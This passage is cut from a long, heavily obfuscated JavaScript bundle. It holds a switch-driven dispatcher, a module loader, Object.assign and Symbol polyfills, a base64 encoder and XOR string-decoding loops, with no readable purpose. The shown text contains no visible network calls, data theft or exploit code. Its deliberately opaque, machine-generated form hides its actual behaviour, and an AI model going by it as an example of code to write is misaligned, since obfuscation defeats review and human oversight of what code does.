gm()[c9(Tb)],Tv('',[][[]]))?gm()[c9(jA)].apply(null,[Tw,dD,Bf]):gm()[c9(fD)].apply(null,[U1J,Y7,TB])]=Yq()[l9(ZX)](Aq,Vk,SC);var FOJ;return FOJ=G6J(G6J[gm()[c9(Tf)](Ot,Mz,gg)]=Y7),nC.pop(),FOJ;}break;case El:{FrJ-=Xr;jSJ=function(hGJ){return rVJ.apply(this,[N6,arguments]);}([function(OEJ,flJ){return rVJ.apply(this,[n1,arguments]);},function(Rs,RQJ,NrJ){'use strict';return TVJ.apply(this,[ZV,arguments]);}]);}break;case QV:{FrJ=rS;nC.pop();}break;case T1:{mGJ=Kq();Ak.call(this,dc,[rcJ()]);UcJ=EM();Mt.call(this,gn,[rcJ()]);FrJ+=nj;Mt(cn,[]);}break;case zV:{vYJ=MQJ();llJ();FrJ=T1;GYJ=S5();Mt.call(this,BP,[rcJ()]);}break;case S6:{l6J=function(){return Mt.apply(this,[Sc,arguments]);};LL=function(){return Mt.apply(this,[IO,arguments]);};DL=function(DnJ,qWJ,dEJ){return Mt.apply(this,[Rj,arguments]);};XrJ=function(wYJ,IJJ,Q6J){return Mt.apply(this,[gQ,arguments]);};mEJ=function(){return Mt.apply(this,[wP,arguments]);};FrJ+=V6;}break;case Ur:{DL.R1=GYJ[wd];Mt.call(this,BP,[eS1_xor_2_memo_array_init()]);FrJ-=gn;return '';}break;case TP:{PQJ.Pc=UcJ[fL];Mt.call(this,gn,[eS1_xor_0_memo_array_init()]);return '';}break;case Vh:{G6J[gm()[c9(Tb)].apply(null,[xd,cT,Hq])]=function(VQJ,ErJ){if(tU(ErJ,Y7))VQJ=G6J(VQJ);nC.push(CJJ);if(tU(ErJ,hL)){var rrJ;return nC.pop(),rrJ=VQJ,rrJ;}if(tU(ErJ,TM)&&N7(typeof VQJ,Hg()[lX(Tf)].apply(null,[ZH,lv(w0),HVJ]))&&VQJ&&VQJ[gm()[c9(lI)](V2,WL,CrJ)]){var ASJ;return nC.pop(),ASJ=VQJ,ASJ;}var xJJ=pE[K7()[V9(RX)](fU,Ot,Pp,Mk,St,w3)][gm()[c9(VB)].apply(null,[EI,gx,jPJ])](null);G6J[v3()[rF(w0)].apply(null,[nH,OYJ,Y7,Z3])](xJJ);pE[K7()[V9(RX)].apply(null,[fU,Y2,pw,Mk,lI,w3])][N7(typeof gm()[c9(VB)],Tv('',[][[]]))?gm()[c9(fD)].apply(null,[X3,lv([]),bI]):gm()[c9(Y2)].apply(null,[J3,WR,NC])](xJJ,N7(typeof Hg()[lX(Tf)],'undefined')?Hg()[lX(RX)](Xx,nt,n6J):Hg()[lX(Dd)].call(null,p0,lv(lv(w0)),xT),rVJ(Rj,[Hg()[lX(Tb)](nb,Jb,MK),lv(lv([])),N7(typeof gm()[c9(Tb)],Tv([],[][[]]))?gm()[c9(fD)](mz,bd,b7):gm()[c9(l4)].apply(null,[RK,lU,Z0]),VQJ]));if(tU(ErJ,RX)&&rR(typeof VQJ,K7()[V9(ZX)].call(null,Zq,lv(Y7),gx,Mk,Tb,Cx)))for(var xOJ in VQJ)G6J[K7()[V9(w0)](GH,ZF,Tw,Y7,kz,WQJ)](xJJ,xOJ,function(RGJ){return VQJ[RGJ];}.bind(null,xOJ));var XH;return nC.pop(),XH=xJJ,XH;};FrJ=U6;}break;case U6:{FrJ-=p1;G6J[Hg()[lX(pw)].apply(null,[kC,WL,CF])]=function(TJJ){nC.push(MWJ);var dYJ=TJJ&&TJJ[gm()[c9(lI)](V2,xU,G1J)]?function jJJ(){var mQJ;nC.push(UWJ);return mQJ=TJJ[Hg()[lX(Dd)].call(null,O8,IT,xT)],nC.pop(),mQJ;}:function drJ(){return TJJ;};G6J[K7()[V9(w0)].call(null,GH,Y2,ED,Y7,lv(lv({})),wGJ)](dYJ,VF()[Rt(w0)](Y7,vA,lv(lv([])),r4,Ex),dYJ);var H1J;return nC.pop(),H1J=dYJ,H1J;};}break;case kh:{var mYJ={};nC.push(xz);FrJ-=GO;G6J[Yq()[l9(lI)](bz,Pd,Dq)]=hGJ;G6J[gm()[c9(OT)](XK,lv(lv({})),XU)]=mYJ;}break;case b8:{FrJ-=BG;return Is=pE[K7()[V9(RX)].apply(null,[fU,lv(Y7),SC,Mk,kT,c1J])][N7(typeof gm()[c9(Tb)],Tv([],[][[]]))?gm()[c9(fD)](xYJ,lv([]),sw):gm()[c9(Mk)].apply(null,[Kx,XA,Jv])][gm()[c9(KD)](Jm,dK,W9)].call(v1J,FL),nC.pop(),Is;}break;case OS:{var S1J=A6J[R];var MJJ=w0;for(var Qs=w0;nL(Qs,S1J.length);++Qs){var hQJ=d7(S1J,Qs);if(nL(hQJ,xn)||sI(hQJ,f0))MJJ=Tv(MJJ,Y7);}return MJJ;}break;case VW:{FrJ-=nP;var SSJ=A6J;nC.push(VU);var nWJ=SSJ[w0];for(var Os=Y7;nL(Os,SSJ[Yq()[l9(TM)](Bx,lw,r4)]);Os+=RX){nWJ[SSJ[Os]]=SSJ[Tv(Os,Y7)];}nC.pop();}break;case VR:{FrJ=ml;G6J[N7(typeof K7()[V9(w0)],Tv([],[][[]]))?K7()[V9(Y7)].call(null,P4,gx,f9,jF,lv([]),nH):K7()[V9(w0)](GH,lv(Y7),Ax,Y7,lv(lv({})),ct)]=function(HlJ,sVJ,krJ){nC.push(MT);if(lv(G6J[Yq()[l9(Tb)](wI,hf,lv(Y7))](HlJ,sVJ))){pE[N7(typeof K7()[V9(Y7)],Tv([],[][[]]))?K7()[V9(Y7)](OSJ,lv(lv([])),Jb,DA,BM,s4):K7()[V9(RX)](fU,CF,kT,Mk,hw,SK)][gm()[c9(Y2)].call(null,J3,C4,Bk)](HlJ,sVJ,rVJ(Rj,[nZ(typeof Hg()[lX(Tb)],'undefined')?Hg()[lX(Tb)](Rg,lv(lv([])),MK):Hg()[lX(RX)](FD,Aq,IH),lv(lv([])),gm()[c9(fL)].call(null,hb,xU,Um),krJ]));}nC.pop();};}break;case hE:{(function(){return rVJ.apply(this,[vr,arguments]);}());FrJ-=M9;nC.pop();}break;case Kh:{XrJ.IV=mGJ[AA];Ak.call(this,dc,[eS1_xor_1_memo_array_init()]);FrJ=rS;return '';}break;case Nf:{pE[Hg()[lX(Y2)](sp,RX,c4)][gm()[c9(Dd)].call(null,w2,lv(lv([])),k9)]=function(zGJ){nC.push(Tp);var ScJ=Yq()[l9(ZX)](Aq,HC,cT);var lcJ=Hg()[lX(VU)](p5,UB,w2);var IQJ=pE[N7(typeof Hg()[lX(RX)],Tv('',[][[]]))?Hg()[lX(RX)](m1J,Pt,MK):Hg()[lX(jA)](jf,qw,VEJ)](zGJ);for(var B1J,HH,wEJ=w0,q1J=lcJ;IQJ[N7(typeof gm()[c9(Dd)],'undefined')?gm()[c9(fD)].call(null,v6J,lv(lv(Y7)),lQJ):gm()[c9(TM)](CF,Tw,vX)](YU(wEJ,w0))||(q1J=Yq()[l9(H2)].apply(null,[WL,vlJ,Ot]),Jz(wEJ,wW[gm()[c9(YF)].call(null,dD,St,t9)]()));ScJ+=q1J[gm()[c9(TM)](CF,VM,vX)](tU(RM,AL(B1J,mU(hL,P8(Jz(wEJ,Y7),hL)))))){HH=IQJ[Hg()[lX(H2)].call(null,c2,V2,jM)](wEJ+=mOJ(ZX,DI[Y7]));if(sI(HH,GL)){throw new mH(Hg()[lX(F3)](GZ,ED,Mf));}B1J=YU(jb(B1J,hL),HH);}var tOJ;return nC.pop(),tOJ=ScJ,tOJ;};FrJ=QV;}break;case Rj:{nC.push(UrJ);var NQJ={};var fYJ=A6J;for(var NSJ=w0;nL(NSJ,fYJ[Yq()[l9(TM)](Bx,Hv,qp)]);NSJ+=RX)NQJ[fYJ[NSJ]]=fYJ[Tv(NSJ,Y7)];var YSJ;FrJ=rS;return nC.pop(),YSJ=NQJ,YSJ;}break;case rW:{var kSJ=A6J[R];var gH=w0;for(var L1J=w0;nL(L1J,kSJ.length);++L1J){var UYJ=d7(kSJ,L1J);if(nL(UYJ,xn)||sI(UYJ,f0))gH=Tv(gH,Y7);}return gH;}break;case Ev:{var JEJ=A6J[R];var bEJ=w0;for(var nOJ=w0;nL(nOJ,JEJ.length);++nOJ){var sSJ=d7(JEJ,nOJ);if(nL(sSJ,xn)||sI(sSJ,f0))bEJ=Tv(bEJ,Y7);}return bEJ;}break;case O1:{var ML=A6J[R];nC.push(sM);if(nZ(typeof pE[Yq()[l9(VB)](lI,pGJ,lv(lv([])))],Hg()[lX(VB)](gt,RX,QK))&&pE[Yq()[l9(VB)].apply(null,[lI,pGJ,lv(Y7)])][nZ(typeof Hg()[lX(TM)],'undefined')?Hg()[lX(KD)](tH,XA,tt):Hg()[lX(RX)].call(null,tb,Tq,kB)]){pE[K7()[V9(RX)].apply(null,[fU,Z3,f9,Mk,lv(lv([])),P1J])][gm()[c9(Y2)](J3,H8,BC)](ML,pE[Yq()[l9(VB)].call(null,lI,pGJ,lv(lv(w0)))][Hg()[lX(KD)].call(null,tH,UL,tt)],rVJ(Rj,[gm()[c9(l4)].call(null,RK,Dq,w5),Yq()[l9(KD)](Gw,vt,gx)]));}pE[N7(typeof K7()[V9(RX)],Tv([],[][[]]))?K7()[V9(Y7)](UH,UB,WR,MYJ,hw,qYJ):K7()[V9(RX)](fU,lv(lv({})),pw,Mk,Tb,P1J)][gm()[c9(Y2)](J3,lv([]),BC)](ML,gm()[c9(lI)].call(null,V2,pw,f3),rVJ(Rj,[gm()[c9(l4)](RK,Tw,w5),lv(R)]));nC.pop();FrJ-=fj;}break;case wP:{var v1J=A6J[R];var FL=A6J[Sc];nC.push(VI);var Is;FrJ+=HP;}break;case N6:{FrJ=Nj;var hGJ=A6J[R];}break;case C5:{FrJ=rS;return nC.pop(),m6J=lVJ[lSJ],m6J;}break;case LP:{FrJ=Nf;mH[gm()[c9(Mk)].call(null,Kx,VU,dM)]=new (pE[Yq()[l9(bz)](fD,gWJ,TM)])();mH[gm()[c9(Mk)](Kx,lv({}),dM)][nZ(typeof Yq()[l9(Mk)],Tv('',[][[]]))?Yq()[l9(VU)](Mf,xs,UL):Yq()[l9(m4)].call(null,Sw,CK,CD)]=gm()[c9(pw)](F2,qp,R3);}break;case ZW:{var PnJ=A6J[R];var IlJ=A6J[Sc];nC.push(j6J);if(N7(PnJ,null)||N7(PnJ,undefined)){throw new (pE[Yq()[l9(Dd)](Kx,Pq,UB)])(Yq()[l9(pw)].call(null,sT,NO,Az));}FrJ=sl;var GcJ=pE[K7()[V9(RX)](fU,GU,NF,Mk,kT,WWJ)](PnJ);}break;case Hh:{var RWJ=A6J[R];FrJ-=NQ;nC.push(dx);this[v3()[rF(RX)](gWJ,J3,m4,dD)]=RWJ;nC.pop();}break;case vr:{FrJ+=Zh;var mH=function(RWJ){return rVJ.apply(this,[Hh,arguments]);};nC.push(jw);if(N7(typeof pE[gm()[c9(Dd)](w2,GU,k9)],Yq()[l9(Tf)].apply(null,[mK,xR,lv([])]))){var r6J;return nC.pop(),r6J=lv(Sc),r6J;}}break;case n1:{var OEJ=A6J[R];var flJ=A6J[Sc];nC.push(qs);if(nZ(typeof pE[K7()[V9(RX)].apply(null,[fU,Ax,m4,Mk,Aq,tv])][Hg()[lX(YF)].call(null,qZ,Mf,GB)],nZ(typeof Yq()[l9(pw)],Tv('',[][[]]))?Yq()[l9(Tf)].call(null,mK,sf,H2):Yq()[l9(m4)].apply(null,[XWJ,pH,H2]))){pE[K7()[V9(RX)].call(null,fU,Gp,lU,Mk,fD,tv)][gm()[c9(Y2)](J3,VU,FU)](pE[K7()[V9(RX)](fU,nt,Jm,Mk,lv(lv(w0)),tv)],Hg()[lX(YF)](qZ,SM,GB),rVJ(Rj,[gm()[c9(l4)].apply(null,[RK,Pp,Xv]),function(PnJ,IlJ){return rVJ.apply(this,[ZW,arguments]);},Hg()[lX(bz)](U8,lU,cF),lv(lv({})),N7(typeof Yq()[l9(w0)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[r4,TI,l4]):Yq()[l9(YF)].apply(null,[m4,NR,DD]),lv(lv({}))]));}FrJ-=Ng;}break;case KU:{var z1J=A6J[R];FrJ-=zm;var bs=A6J[Sc];var srJ=A6J[OP];nC.push(n6J);pE[K7()[V9(RX)](fU,lv(lv(w0)),FD,Mk,kT,nVJ)][gm()[c9(Y2)](J3,SC,mg)](z1J,bs,rVJ(Rj,[gm()[c9(l4)](RK,SC,Dj),srJ,Hg()[lX(Tb)](Z0,ND,MK),lv(w0),Yq()[l9(YF)].call(null,m4,gR,Dq),lv(w0),Hg()[lX(bz)].apply(null,[Bg,kT,cF]),lv(DI[hL])]));var nJJ;return nC.pop(),nJJ=z1J[bs],nJJ;}break;case sJ:{var qH=A6J[R];nC.push(XQJ);var QJJ=rVJ(Rj,[Hg()[lX(dK)].apply(null,[Q5,lv(lv(Y7)),zM]),qH[w0]]);WT(Y7,qH)&&(QJJ[v3()[rF(OT)].apply(null,[zM,Xz,hL,bd])]=qH[DI[Tf]]),WT(RX,qH)&&(QJJ[nZ(typeof Hg()[lX(dK)],Tv('',[][[]]))?Hg()[lX(RM)](Lf,SM,Ax):Hg()[lX(RX)](tEJ,f9,gcJ)]=qH[RX],QJJ[Hg()[lX(VM)].call(null,RR,lv({}),ZD)]=qH[ZX]),this[K7()[V9(Tf)].apply(null,[sw,lv(lv([])),w0,jA,lv(lv({})),f1J])][nZ(typeof Yq()[l9(dK)],'undefined')?Yq()[l9(hL)](Xt,Qk,bz):Yq()[l9(m4)].apply(null,[RH,DWJ,F3])](QJJ);FrJ=rS;nC.pop();}break;case vZ:{var mnJ=A6J[R];nC.push(IVJ);FrJ-=Hm;var RJJ=mnJ[nZ(typeof VF()[Rt(VB)],Tv(Yq()[l9(ZX)](Aq,TX,YF),[][[]]))?VF()[Rt(l4)](jA,UVJ,lv(lv({})),Jm,Mf):VF()[Rt(Mk)](Ls,XK,lv(lv({})),Dq,NnJ)]||{};RJJ[nZ(typeof Hg()[lX(pw)],'undefined')?Hg()[lX(bA)].call(null,dd,XA,p4):Hg()[lX(RX)](L2,Dd,S3)]=Hg()[lX(xd)](Pm,VM,VM),delete RJJ[gm()[c9(51)].apply(null,[97,57,1212])],mnJ[VF()[Rt(l4)].call(null,jA,UVJ,Tq,V2,Mf)]=RJJ;nC.pop();}break;case fg:{var lVJ=A6J[R];FrJ=C5;var lSJ=A6J[Sc];var hH=A6J[OP];nC.push(TYJ);pE[K7()[V9(RX)].apply(null,[fU,Mf,UB,Mk,FB,lw])][gm()[c9(Y2)](J3,SM,X5)](lVJ,lSJ,rVJ(Rj,[gm()[c9(l4)](RK,CB,N5),hH,Hg()[lX(Tb)](Cg,kz,MK),lv(w0),Yq()[l9(YF)].call(null,m4,NC,XA),lv(w0),Hg()[lX(bz)](k9,H8,cF),lv(w0)]));var m6J;}break;case h8:{var LOJ=A6J[R];nC.push(X3);var WH=rVJ(Rj,[Hg()[lX(dK)].call(null,gU,Mk,zM),LOJ[w0]]);FrJ=rS;WT(DI[Tf],LOJ)&&(WH[N7(typeof v3()[rF(F3)],Tv(Yq()[l9(ZX)].apply(null,[Aq,Od,Y7]),[][[]]))?v3()[rF(TM)](CK,ls,MEJ,WL):v3()[rF(OT)](zM,mVJ,hL,NF)]=LOJ[Y7]),WT(DI[PD],LOJ)&&(WH[Hg()[lX(RM)].apply(null,[dq,RM,Ax])]=LOJ[RX],WH[nZ(typeof Hg()[lX(YF)],Tv('',[][[]]))?Hg()[lX(VM)](lJJ,lv({}),ZD):Hg()[lX(RX)](Y7,Tf,tI)]=LOJ[ZX]),this[nZ(typeof K7()[V9(w0)],'undefined')?K7()[V9(Tf)](sw,lL,qp,jA,YF,dF):K7()[V9(Y7)].apply(null,[dz,lv(lv([])),WR,Bx,lv(lv(Y7)),EI])][Yq()[l9(hL)].call(null,Xt,kk,tA)](WH);nC.pop();}break;case If:{var DJJ=A6J[R];FrJ=rS;nC.push(C3);var KYJ=DJJ[VF()[Rt(l4)].call(null,jA,AT,RM,hL,Mf)]||{};KYJ[Hg()[lX(bA)](Y6J,Tq,p4)]=Hg()[lX(xd)](cOJ,SM,VM),delete KYJ[nZ(typeof gm()[c9(98)],'undefined')?gm()[c9(51)](97,79,928):gm()[c9(9)](492,28,157)],DJJ[N7(typeof VF()[Rt(pw)],Tv([],[][[]]))?VF()[Rt(Mk)].call(null,VI,XWJ,Gp,pw,w0):VF()[Rt(l4)](jA,AT,Pp,bd,Mf)]=KYJ;nC.pop();}break;case QJ:{var Y1J=A6J[R];var QEJ=A6J[Sc];var EGJ=A6J[OP];nC.push(vOJ);pE[K7()[V9(RX)].call(null,fU,lU,Mk,Mk,lv(lv(Y7)),wWJ)][gm()[c9(Y2)](J3,nt,U7)](Y1J,QEJ,rVJ(Rj,[gm()[c9(l4)].call(null,RK,VM,bX),EGJ,Hg()[lX(Tb)](j6J,lv(lv({})),MK),lv(w0),nZ(typeof Yq()[l9(b7)],Tv('',[][[]]))?Yq()[l9(YF)].apply(null,[m4,b9,lv(lv({}))]):Yq()[l9(m4)](zb,DGJ,V2),lv(w0),N7(typeof Hg()[lX(tEJ)],'undefined')?Hg()[lX(RX)](FnJ,VU,Ew):Hg()[lX(bz)](Nx,lv(lv(Y7)),cF),lv(DI[hL])]));var tQJ;return nC.pop(),tQJ=Y1J[QEJ],tQJ;}break;case Ov:{FrJ=rS;var lGJ=A6J[R];nC.push(cM);var ZYJ=rVJ(Rj,[nZ(typeof Hg()[lX(AX)],Tv([],[][[]]))?Hg()[lX(dK)](tC,YF,zM):Hg()[lX(RX)].call(null,z4,V2,q3),lGJ[w0]]);WT(Y7,lGJ)&&(ZYJ[v3()[rF(OT)](zM,j0,hL,ZF)]=lGJ[Y7]),WT(RX,lGJ)&&(ZYJ[Hg()[lX(RM)].apply(null,[SZ,CF,Ax])]=lGJ[RX],ZYJ[Hg()[lX(VM)](GZ,Tw,ZD)]=lGJ[ZX]),this[N7(typeof K7()[V9(VB)],Tv(N7(typeof Yq()[l9(OT)],Tv([],[][[]]))?Yq()[l9(m4)](tM,qK,Jm):Yq()[l9(ZX)](Aq,J8,lv(lv(Y7))),[][[]]))?K7()[V9(Y7)].apply(null,[SD,Tq,CF,bF,RX,rs]):K7()[V9(Tf)](sw,lv(w0),XA,jA,CB,mX)][N7(typeof Yq()[l9(CQJ)],Tv('',[][[]]))?Yq()[l9(m4)](k2,F3,Ow):Yq()[l9(hL)].apply(null,[Xt,vX,kT])](ZYJ);nC.pop();}break;}}};var tVJ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rYJ=function gPJ(blJ,fcJ){'use strict';var JlJ=gPJ;switch(blJ){case Wl:{var KH=fcJ[R];nC.push(jD);var z6J;return z6J=UT(Rj,[Hg()[lX(hx)].apply(null,[q7,gx,qp]),KH]),nC.pop(),z6J;}break;case HS:{return this;}break;case rS:{return this;}break;case V:{var p1J;nC.push(fB);return p1J=nZ(typeof gm()[c9(NF)],Tv([],[][[]]))?gm()[c9(dK)].call(null,UB,hx,wm):gm()[c9(fD)](fT,TM,SC),nC.pop(),p1J;}break;case N6:{var GSJ=fcJ[R];nC.push(zz);var TCJ=pE[N7(typeof K7()[V9(Y7)],Tv([],[][[]]))?K7()[V9(Y7)].apply(null,[PD,lv({}),CB,O4,VU,gp]):K7()[V9(RX)].apply(null,[fU,Dq,Ow,Mk,lv(lv([])),ZVJ])](GSJ);var fgJ=[];for(var U9J in TCJ)fgJ[Yq()[l9(hL)](Xt,RR,lv(lv(Y7)))](U9J);fgJ[gm()[c9(RM)](H8,Mz,j1J)]();var N5J;return N5J=function LhJ(){nC.push(p2);for(;fgJ[Yq()[l9(TM)].apply(null,[Bx,MM,nt])];){var AZJ=fgJ[gm()[c9(VM)](Sw,dD,zQJ)]();if(WT(AZJ,TCJ)){var ghJ;return LhJ[gm()[c9(l4)](RK,Z3,DT)]=AZJ,LhJ[Yq()[l9(FB)](FB,Sz,F3)]=lv(Y7),nC.pop(),ghJ=LhJ,ghJ;}}LhJ[Yq()[l9(FB)].call(null,FB,Sz,Pp)]=lv(w0);var p5J;return nC.pop(),p5J=LhJ,p5J;},nC.pop(),N5J;}break;case Jh:{nC.push(Lz);this[Yq()[l9(FB)](FB,Wm,SL)]=lv(w0);var KNJ=this[K7()[V9(Tf)](sw,lv(lv(w0)),kz,jA,AX,RR)][DI[hL]][N7(typeof VF()[Rt(Tw)],Tv([],[][[]]))?VF()[Rt(Mk)](zK,WR,pw,kz,fEJ):VF()[Rt(l4)].apply(null,[jA,F7,Jm,dD,Mf])];if(N7(gm()[c9(v4)](lU,XA,n1),KNJ[Hg()[lX(bA)](Oq,WR,p4)]))throw KNJ[gm()[c9(Jb)](AX,bd,B9)];var L9J;return L9J=this[gm()[c9(SC)](BD,lv(lv(Y7)),CX)],nC.pop(),L9J;}break;case mQ:{var DgJ=fcJ[R];var B8J;nC.push(D2);return B8J=DgJ&&k7(Yq()[l9(Tf)].apply(null,[mK,Qg,Ax]),typeof pE[Yq()[l9(VB)](lI,TK,F2)])&&N7(DgJ[Yq()[l9(jA)](IA,OSJ,Ow)],pE[nZ(typeof Yq()[l9(Pt)],'undefined')?Yq()[l9(VB)](lI,TK,hL):Yq()[l9(m4)](MWJ,Kw,CD)])&&nZ(DgJ,pE[Yq()[l9(VB)].apply(null,[lI,TK,lv(lv({}))])][gm()[c9(Mk)](Kx,IT,LcJ)])?nZ(typeof Hg()[lX(H8)],Tv([],[][[]]))?Hg()[lX(FD)](gt,lv(lv(Y7)),Iw):Hg()[lX(RX)].apply(null,[Fq,YF,wWJ]):typeof DgJ,nC.pop(),B8J;}break;case K6:{var n0J=fcJ[R];return typeof n0J;}break;case n9:{var DfJ=fcJ[R];var C9J=fcJ[Sc];var VqJ=fcJ[OP];nC.push(xSJ);DfJ[C9J]=VqJ[nZ(typeof gm()[c9(St)],'undefined')?gm()[c9(l4)](RK,Ow,fm):gm()[c9(fD)](nI,cT,hYJ)];nC.pop();}break;case pX:{var xqJ=fcJ[R];var JUJ=fcJ[Sc];var B0J=fcJ[OP];return xqJ[JUJ]=B0J;}break;case WX:{var wZJ=fcJ[R];var n5J=fcJ[Sc];var qZJ=fcJ[OP];nC.push(cB);try{var bqJ=nC.length;var lkJ=lv(lv(R));var KfJ;return KfJ=UT(Rj,[Hg()[lX(bA)](l7,lv(lv(Y7)),p4),Hg()[lX(xd)](YZ,St,VM),gm()[c9(Jb)](AX,GU,mq),wZJ.call(n5J,qZJ)]),nC.pop(),KfJ;}catch(JjJ){nC.splice(mU(bqJ,Y7),Infinity,cB);var kCJ;return kCJ=UT(Rj,[N7(typeof Hg()[lX(GD)],'undefined')?Hg()[lX(RX)].call(null,pD,lv([]),jlJ):Hg()[lX(bA)](l7,DD,p4),gm()[c9(v4)].apply(null,[lU,NF,w3]),gm()[c9(Jb)](AX,F3,mq),JjJ]),nC.pop(),kCJ;}nC.pop();}break;case Kr:{return this;}break;case wP:{var QqJ=fcJ[R];var H7J;nC.push(Vz);return H7J=UT(Rj,[N7(typeof Hg()[lX(SD)],'undefined')?Hg()[lX(RX)](OnJ,CD,dF):Hg()[lX(hx)].apply(null,[r3,Ax,qp]),QqJ]),nC.pop(),H7J;}break;case OS:{return this;}break;case Kh:{return this;}break;case x5:{nC.push(Jp);var tCJ;return tCJ=N7(typeof gm()[c9(hU)],Tv('',[][[]]))?gm()[c9(fD)](RM,H2,cnJ):gm()[c9(dK)](UB,Dd,ZA),nC.pop(),tCJ;}break;case jX:{var DXJ=fcJ[R];nC.push(Xz);var NXJ=pE[K7()[V9(RX)].apply(null,[fU,lv(Y7),fD,Mk,VB,B3])](DXJ);var tfJ=[];for(var bZJ in NXJ)tfJ[Yq()[l9(hL)].apply(null,[Xt,bk,RX])](bZJ);tfJ[gm()[c9(RM)](H8,IT,CC)]();var OCJ;return OCJ=function z0J(){nC.push(lnJ);for(;tfJ[Yq()[l9(TM)](Bx,s7,lv(w0))];){var X5J=tfJ[gm()[c9(VM)].call(null,Sw,OT,AZ)]();if(WT(X5J,NXJ)){var B9J;return z0J[gm()[c9(l4)](RK,Mk,vR)]=X5J,z0J[Yq()[l9(FB)](FB,SX,YF)]=lv(DI[Tf]),nC.pop(),B9J=z0J,B9J;}}z0J[N7(typeof Yq()[l9(FD)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[U6J,Bx,kT]):Yq()[l9(FB)].call(null,FB,SX,lv(lv(w0)))]=lv(w0);var FPJ;return nC.pop(),FPJ=z0J,FPJ;},nC.pop(),OCJ;}break;case QX:{nC.push(WR);this[Yq()[l9(FB)].apply(null,[FB,EF,lv(lv(w0))])]=lv(w0);var d9J=this[K7()[V9(Tf)](sw,GD,ZF,jA,Jb,YI)][w0][VF()[Rt(l4)](jA,f2,nt,RX,Mf)];if(N7(nZ(typeof gm()[c9(YF)],'undefined')?gm()[c9(v4)](lU,V2,OWJ):gm()[c9(fD)](Bt,lv({}),nx),d9J[Hg()[lX(bA)](rJJ,hw,p4)]))throw d9J[gm()[c9(Jb)](AX,lv(lv([])),Dt)];var WZJ;return WZJ=this[gm()[c9(SC)](BD,GU,ws)],nC.pop(),WZJ;}break;case Ag:{var ggJ=fcJ[R];nC.push(bw);var lmJ;return lmJ=ggJ&&k7(Yq()[l9(Tf)](mK,mv,Pp),typeof pE[Yq()[l9(VB)].call(null,lI,FVJ,WR)])&&N7(ggJ[nZ(typeof Yq()[l9(fL)],'undefined')?Yq()[l9(jA)].call(null,IA,OcJ,F8):Yq()[l9(m4)].call(null,G3,SI,lv(w0))],pE[Yq()[l9(VB)](lI,FVJ,cT)])&&nZ(ggJ,pE[Yq()[l9(VB)](lI,FVJ,RM)][nZ(typeof gm()[c9(GD)],Tv([],[][[]]))?gm()[c9(Mk)](Kx,r4,TL):gm()[c9(fD)](JM,Ax,s1J)])?Hg()[lX(FD)].apply(null,[wGJ,Mz,Iw]):typeof ggJ,nC.pop(),lmJ;}break;case rg:{var BRJ=fcJ[R];return typeof BRJ;}break;case cq:{var MgJ=fcJ[R];var IZJ=fcJ[Sc];var tXJ=fcJ[OP];nC.push(PcJ);MgJ[IZJ]=tXJ[nZ(typeof gm()[c9(Mf)],Tv('',[][[]]))?gm()[c9(l4)].call(null,RK,KD,Wd):gm()[c9(fD)].call(null,JD,TM,SC)];nC.pop();}break;case Og:{var rjJ=fcJ[R];var GUJ=fcJ[Sc];var mCJ=fcJ[OP];return rjJ[GUJ]=mCJ;}break;case xl:{var INJ=fcJ[R];var FCJ=fcJ[Sc];var fUJ=fcJ[OP];nC.push(wrJ);try{var JkJ=nC.length;var dUJ=lv([]);var fjJ;return fjJ=UT(Rj,[Hg()[lX(bA)](QC,UB,p4),Hg()[lX(xd)](z9,UB,VM),gm()[c9(Jb)](AX,lL,Vq),INJ.call(FCJ,fUJ)]),nC.pop(),fjJ;}catch(HjJ){nC.splice(mU(JkJ,Y7),Infinity,wrJ);var EfJ;return EfJ=UT(Rj,[Hg()[lX(bA)].call(null,QC,lv(Y7),p4),gm()[c9(v4)](lU,Tq,ID),gm()[c9(Jb)].call(null,AX,SM,Vq),HjJ]),nC.pop(),EfJ;}nC.pop();}break;case Xc:{return this;}break;}};var Ak=function cgJ(LfJ,D5J){var m8J=cgJ;for(LfJ;LfJ!=xN;LfJ){switch(LfJ){case gn:{var OXJ=D5J[R];LfJ=xN;PQJ=function(NZJ,R8J,F0J){return Mt.apply(this,[OQ,arguments]);};return mEJ(OXJ);}break;case Ph:{var sRJ=mGJ[p9J];for(var JRJ=w0;nL(JRJ,sRJ.length);JRJ++){var cZJ=d7(sRJ,JRJ);var gjJ=d7(XrJ.IV,XUJ++);I8J+=Mt(Jh,[tU(L8(tU(cZJ,gjJ)),YU(cZJ,gjJ))]);}LfJ-=Wk;}break;case rk:{if(nL(jqJ,pNJ[XSJ[w0]])){do{VF()[pNJ[jqJ]]=lv(mU(jqJ,Mk))?function(){Fs=[];cgJ.call(this,Q6,[pNJ]);return '';}:function(){var KjJ=pNJ[jqJ];var M8J=VF()[KjJ];return function(mfJ,MRJ,EhJ,N0J,PCJ){if(N7(arguments.length,w0)){return M8J;}var lRJ=cgJ(K6,[mfJ,MRJ,NF,ND,PCJ]);VF()[KjJ]=function(){return lRJ;};return lRJ;};}();++jqJ;}while(nL(jqJ,pNJ[XSJ[w0]]));}LfJ=xN;}break;case b5:{for(var tRJ=w0;nL(tRJ,g5J[Yq()[l9(TM)](Bx,E2,Gp)]);tRJ=Tv(tRJ,Y7)){var YNJ=g5J[gm()[c9(TM)](CF,F8,cA)](tRJ);var S7J=X7J[YNJ];HRJ+=S7J;}LfJ+=TJ;var qmJ;return nC.pop(),qmJ=HRJ,qmJ;}break;case TW:{LfJ=xN;return cgJ(gn,[CXJ]);}break;case gr:{var lhJ=mU(WkJ.length,Y7);LfJ=TW;if(S0(lhJ,w0)){do{var fRJ=Jz(mU(Tv(lhJ,WmJ),nC[mU(nC.length,Y7)]),pRJ.length);var rmJ=d7(WkJ,lhJ);var PkJ=d7(pRJ,fRJ);CXJ+=Mt(Jh,[tU(L8(tU(rmJ,PkJ)),YU(rmJ,PkJ))]);lhJ--;}while(S0(lhJ,w0));}}break;case pf:{for(var SmJ=w0;nL(SmJ,S0J.length);SmJ++){var dZJ=d7(S0J,SmJ);var AmJ=d7(DL.R1,J0J++);nZJ+=Mt(Jh,[YU(tU(L8(dZJ),AmJ),tU(L8(AmJ),dZJ))]);}LfJ=xN;return nZJ;}break;case Hh:{var rqJ=D5J[R];var WmJ=D5J[Sc];var vjJ=D5J[OP];var pRJ=UcJ[fL];var 